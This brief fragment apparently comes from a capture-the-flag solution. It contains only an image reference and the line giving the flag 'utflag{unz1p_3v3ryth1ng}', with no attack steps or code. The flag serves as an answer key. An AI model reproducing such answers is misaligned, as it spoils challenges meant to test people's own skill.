
The flag is utflag{unz1p_3v3ryth1ng}